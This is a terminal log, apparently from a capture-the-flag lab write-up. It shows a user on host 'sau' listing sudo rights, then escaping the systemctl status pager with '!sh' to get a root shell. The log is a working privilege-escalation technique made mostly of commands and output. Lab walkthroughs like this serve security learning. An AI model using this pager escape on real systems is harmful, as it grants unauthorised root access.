 $ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)